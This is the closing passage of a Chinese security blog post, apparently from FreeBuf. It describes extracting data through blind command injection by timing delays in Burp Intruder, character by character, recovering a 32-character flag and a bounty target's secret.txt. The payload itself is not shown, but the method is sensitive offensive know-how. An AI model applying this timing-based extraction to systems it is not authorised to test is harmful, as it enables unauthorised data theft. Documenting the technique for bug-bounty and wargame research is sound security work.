
 至于枚举变量 2 的字典就更简单了,直接从 burp 内置字典中选择 a-z、A-Z,再手工添加 0+=/ 四个字符即可:
至于枚举变量 2 的字典就更简单了,直接从 burp 内置字典中选择 a-z、A-Z,再手工添加 0+=/ 四个字符即可:
 并发数设定为 32 后开始暴破,一分钟左右完毕,从结果中发现了大量记录耗时高于 1s,理论上,基准值为 0.4s、载荷中设定延迟时间为 2s,那么,所有记录不应该出现 0.4s 和 2s 之外的值,但考虑到网络误差,所以,小于 2s 的记录可以安全忽略,选中所有 2s 以上的记录(约六十条),多次批量验证(继续忽略新增 2s 以下的记录),直到稳定于 2s:
并发数设定为 32 后开始暴破,一分钟左右完毕,从结果中发现了大量记录耗时高于 1s,理论上,基准值为 0.4s、载荷中设定延迟时间为 2s,那么,所有记录不应该出现 0.4s 和 2s 之外的值,但考虑到网络误差,所以,小于 2s 的记录可以安全忽略,选中所有 2s 以上的记录(约六十条),多次批量验证(继续忽略新增 2s 以下的记录),直到稳定于 2s:
 很酷是不是,第一行说明 17 位是字母 U,第二行则是 28 位是 x,类似可得出其他位的字母猜解结果。
很酷是不是,第一行说明 17 位是字母 U,第二行则是 28 位是 x,类似可得出其他位的字母猜解结果。
现在,汇总手上已有的信息,flag 总共 32 位,其中,27 位、15、5、22 位是数字,分别为 7、1、1、1,余下位均为字母,值为上图结果。稍加综合即可得出完整 flag 为 nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu。啊哈!!
0x04 未完的结局
是,我成功访问到 secret.txt,顺利拿到了丰丰丰丰丰丰丰丰厚的赏金!你问我这个过程麻不麻烦?相当之麻烦,麻烦就停手了?突破重重障碍完成任务的成就感,远高于赏金带给我的乐趣,这才是真正好玩之处。
命令盲注的漏洞,大家都认为时延只能作为验证漏洞是否存在的手段,无法成为内容回传的信道,其实,它可以!当然你也会纠结不论是这个赏金漏洞还是前面举例的 wargame,并不是绝对的受限环境,没用过滤命令替换符和管道符号、命令必须顺序执行,甚至,目标必须为 linux、取回的内容必须体积小巧,等等等等,你说的都没错,但信息安全的本质不就是找已有事务的非常规思维的缺陷吗,哪里会存在 all-in-one 的攻击模型,触类旁推、因地制宜。
还有些想法得继续思索、落地。比如,整个过程全手工操作(burp 已经尽力了)较为繁琐,不适合这类攻击模型的推广,后续必须开发脚本,以实现自动化、普适化的目的;再如,如果目标异步执行命令,那我不得不寻找其他普遍认为只能做漏洞确认、而深入探索有可能成为内容回传载体的机制(类似 ping)。
思绪不断、未完待续!
*本文原创作者:yangyangwithgnu,本文属FreeBuf原创奖励计划,未经许可禁止转载
已在FreeBuf发表 0 篇文章
- 0 文章数
- 0 关注者